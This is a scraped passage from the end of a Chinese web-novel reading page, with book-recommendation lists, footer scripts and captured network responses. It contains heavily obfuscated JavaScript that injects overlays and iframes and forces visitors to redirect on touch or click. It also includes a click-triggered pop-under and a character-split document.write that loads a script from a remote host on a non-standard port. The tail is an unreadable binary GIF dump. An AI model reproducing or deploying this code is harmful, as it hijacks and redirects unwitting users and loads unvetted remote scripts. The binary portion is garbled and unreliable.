dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/33741/">捏碎小曲奇（电竞NPH）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/48936/">姜赞容她受苦又受难（NPH）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/49793/">金属牙套【骨科gl】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50131/">專情總裁處處寵</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50226/">葬心雪 (古言H)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50239/">孤僻小说家</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11250/">战皇</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11249/">首辅折青梅</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11247/">交换人生后女配躺赢全豪门团宠</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11245/">晚安亲爱的</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11238/">七零糙汉的娇娇媳</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11237/">我兄弟成了我老婆</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/book/11051/', window.location.href, '坤宁_时镜【完结】 (宁安如梦)', '第591', '时镜', '辣文');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '11051'
                    ,chapterid : '1869590'
                    ,articlename : '坤宁_时镜【完结】 (宁安如梦)'
                    ,chaptername : '第591'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"462287f8ccdc43078876eec0cca434fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xjrwpz.icu/do?17687139157082460
body_size: 67
content:
var data2460="9604320000000131768713916";

--- FILE ---
content_type: text/html
request_url: https://xjrwpz.icu/4511558994711.jpg?4583646766203432103537427834133645289365847821768713917162
body_size: 112503
content:
GIF89a�� �  ����ɹ������%̒q��n�iT��үvkSP��緫������ ���kK*LBP��̗���vo���nSJ���걐Q2'tlk�b�ꨥ�XK����������tX��ۘ���̶�ع��b�� ���{隗ɫ��xy�� �ȶ���츪��Ɇ�ۨ�ܧ�wcWȹ����ي�ƙ��z������˧�����  ڙ�����(�۩�� ��Ɲș����ˬ�ض�ۼ�y o����͵��N<�  �WP�Mgj]`����3����:0<ۊ���_ٚ�Ĭ����^f���޶����ﭮXUW��{y|ˌ����������������׬��������������Ü���B?I��{���������������; ���������   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8f17d2df-3680-aa42-b4e6-d403fb40ff5e" xmpMM:DocumentID="xmp.did:7CB16830351311EB91B6E6A3CCA0F33E" xmpMM:InstanceID="xmp.iid:7CB1682F351311EB91B6E6A3CCA0F33E" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8f17d2df-3680-aa42-b4e6-d403fb40ff5e" stRef:documentID="xmp.did:8f17d2df-3680-aa42-b4e6-d403fb40ff5e"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F  ,    ��  ��) )� ���7����� 7)�������� ���:������:)�����%%��H�����H�H���ɾ��ʎ��+��N7���ۊ��݊�7}���W�������}S�	)WW����a]6���0�@9j<Pǅ%.29�C1MB.IR@�*���Ɋ9bΙIsNj+V�ع3�3s�s��H�*]ʴ�ӧP�:�b΄ի���p�"��x}La��j x��͖����H�A����d�+pʑJ�1�N�[j]̸���Yk5���Sl:�K	 9W��C���ӨS�^��+D��I�$L�R�Rq:K*�,X�N���Q+P�2i�po�j��kY#��j3�ƽh�J0���{2j����-Q8�￩:`a¹���}�v�2H��~ ��?����`�-�O�����AQF.l�G��(IP� �B:��P+�Q�c�_ @! `DPD)�
FIe�G!�$�RT��.\�'e:�\AFZgm�[d,D�SL�?z�`@(Qx��� �ٜO�Y�j��M;}1c�a9] F��袌.J&�!�^3�hW���C"�|©#  g���7�'�\0A�E s��h�@q�B�̮�Z�y�<2�Bɱ�%��7�L`�@p�}S�~�a{X]$Ё~ �?D@H�p������a�iHцr$K�z�R"��O_��I|��4���I�$P=eD�FdlD�� �r��MV�U.|V�aM�lQ� ����`�r��@��Cad�Iٝv&���I_tAfI���E�E �V=x@��-�����6��:��b�¦����!���	(�0�v!���j��9w�ԠKڈ��x'���*q�')�� ۍ �B���a�r:r�p@	tq >.;��@9X`.\��Ι`��V��PQ G�����RKM��?_c�|1HP@�q�W���~�S$C��~.�90����^��5�RC^�i�:�P~Pb���.MiJ@�R�U�3�Zd�iݠMcc�2�L�6q[#�������q�f�L�Po� �r\���)��"�ûd�.P��HD`�2���%��1�1It@Ω�eb�A@p�'<�M�A��҇u� x�@ 	X�HGp 
��G���4ġa(	^�>d�A5Oz3�"�"4�y=  Pl"$�	�H��&�W>���W�R��aSH���4
�j
{��0N%3�w9#��| 0@$a9* 2�6p5i@ �Ҥ�m�Z6��l~M-��Ca�9�����""+LH�GH�u���B��o6��t��o�p��SD"
Q��0:����&YH��  +�ee��. �2t���� /�%CH � H@]A�::P�8�\0A-�!�T$_����y��$k����
�@��hj�Q���{����P0�ɮr��<�}ܑQ���x<�R)�)D`/~��V��rd8B	��\@N��%/;��DGE�A��,D+pȂ��<�ᙧ��< ��x@k�C]"�D��0��8`�4�љN������V�mg�!� ��)/J.�� -�tJݴ�bKd�cc9hE� p�EC��	0�](� F;h �$�����FH�H��(a/8�MՑ�ܫ��	fp��T�WUd�0@a2�j���HG�	pH�	"齡���^M����K��������@X�H�] J���.��H��\VS�+���%�����`0@� .��Ѓp������+��j�Y�� �|�~@��ɀ�Ab` 6HvҖ8(F�o��ܾ3o��� &�R`U���?f��*��o�t��i��6RKd(C�e�(D�	؂�K^x� �邈:��5,��o���@&��1G%��a���`��Z�����Vp%��ǬZ�;,̪5r�2��N�H������P���XřDJ�S�ɥa��CG�R��|�	G�C�W혇��iw�~��l��j0����KK U�v�� A)�z�Xf�̤!��)X��@h�9����Bk�Ԗ��eğ-�Gp��ʄ
��*
}���T�7WZ Lb�BgYiK��g8�At;M�]!�É�v%��&�Ԩ�[M�܀ 
@İ�4��2BV
����`ֲ ��>��2(���Ї�i��ƈF�:�$X&pHj��Hj;jަ��i�H��!b<0 ��0�"���R��c\ Jk��+� ���T p�� ���8����ݚ �1�1L
Ď���I��ް {JƤ _����؇q�l�aN?L�>�@9��j�@(?��[FB�hHw7��B70�
0�BT�
>�VSPp�!��C^�\pcWv&h��
K+�]M�pG�3wtG%W ��F��!�  0J�&":opp7�k `�:xt��G��;At��m��HnFa"�Tp`X�7#;�)@5���{rH>,�$G�{Ղe�(�f F� O����O�7!ͥбOA$l���  j�K��}��@Y (F�E31$W �X^� �}) q�7�om���G� @0�r@,�V\�B��t��*ԡt'd��)l�N�t�� &k�8�p�0/��3�P�'H�v�����vl7j��pw 70��V�T2�a� %P]0  �m�wC�F S9p@jQJ[�2А�8�7vyJp�i�B(903 Y](�S��eJ0@a�t#�Ws��D#�%&6�sx$:9ohP���b�UVB	��.�o��T&�v1!po�Yt��X	aǄ#��n_Y �5Y�*��}8WY��W�Y�Dl o�5q���Zr����s�%[A)�S	�	L�h�p��l3E�%����6��(b�C��C�p&]� �\�2��`)�T
��D�jǒ]@k0x/���J�V �em$M  (%"�%=PPJ�t0�:0u9F %p&P�9�զ�$g �m�@0��4�T�$r���HcP�V#s�OC{6y���)ovp���������>�4@�{a���e� %`>b��O��zA;��538��* �Xq4Xyq���B_P !��E$Z 9@�+��w��1�gsH�r��8�Od�r�|)` zƂbqw{&[�V��A	F'���6��)������IE��o�
y3Wne} �Sq;\W��@  ����Yv�9)�]r�v� *� �@�f�}��<P�z��("�O�E���IŹeF`#�FS�.��pP��i��:b9���v��m_ @�~�D�
��)A�I32��3#�m�3��Y����Z  T`�M�!�
"œG{t#��I��`-����<�O;�TQ���d�V}@��IԡX���'%�Y�1*��ps0����f~�V��Z�Ts��`�]j�J d0�dNoc��B�at��kS6[�
$�[�B��[)�p�F���\7d���!զ��8�����]��vr���|�S��"VYM 0"��T[��KG� "b�Gc��`�ک�Z��1Aa�:a2�X#�+�a�0u�T W�#2�zc�=p�c�nP���
��+�o^�<;QCA{�(�1��X�k��j'��E+��[��A�b<p(a C ;��53!�A sp�S�E&X�[2a�PL1A��(��+�����@�g��]B�j g_�Yqh&x�a��h��,�`^n�7Y�N�H��p�2y��E8�ˍCv;�#�޸����RDYZ��8�-���h��GKV}  j��  0�c�"bT�L�0+�W`�:-b��J�W���y�/���:LE@rI����6�30��0p0���#VC��a,� ��򹸊k^��X�{~#Y��;����U��tr������HpA��6`e��љ7�Z&E�&�)+����0VF1���W�90����Gj0�����Z0C\Xf0���y齏r��0�2�T
 p�Sd6�)T:�&������C�+#��g�?"��OW�%��뿈��ؕ�[�?K��@��H�`2�5 ��
mT =`-50`������8� P�N��+��Va�Y�����l5D���;�?1�"��4=pm ":WzMp�\1ȗ��L��O�ċ�Ť��Y<] ]�}ѥ��s�Va�{������u�  �6���0U"C�RiG��w�Ǽ�G7�!��'2��6������Ҕ}jqrn�Mpf�?WM�ɂ �t��ls9�,ʙ���	�q*|s	�|�q`�C�6.�k�0� =�������<B"��̀v,�I����v�9zJ�0V��p )R�ce`���10 *��l@��MQ/��T��F�+\�Ad F��
ۥ�X= ��{��4�� BЀR�5�5<�&H�=��{�Z�-�=���m�U��N�K�j��+���PcGZ   �xZ��3�0�Sd��ӗ�Kud(��H��J��'��H pf�~�[��|�k�6T4��!�VZ	h]������C8�b�9�r��:�;`�Oa�<�l�����˄��<�ꑾ�݂���a�� v H`	`�P+��f�����ڌZ_\�)#�y,���l+�0�a���jUB����@�=>A�} =�����.@#MиT����m$��=�0q��M����[���%j�Wd:`�#Amvp2� �A� �k9P y�U;��޷�7"�^���*�CQB�R��������L��q
�P
�����՗����d6PfYR���)��PL�˂��h������L��2����R����F3P(�"0����O^�> �T�n���Y�,��=@L�ۊU֝bY�ˢD��X��9p Pe�M�s�<�T  e�������W<��N�0�ѭ��J@y���ҧ@ϼ < �P�A��I  ���q�N��u&���ՑPCr>�6	�%
���_#q�}ݔMj��|�t�Kp�A�0�����,ۇ)o3�̤��
f�Ǟ��~�	,H	I�S����|(�o��+�
!�	b�������T���|��}�7^
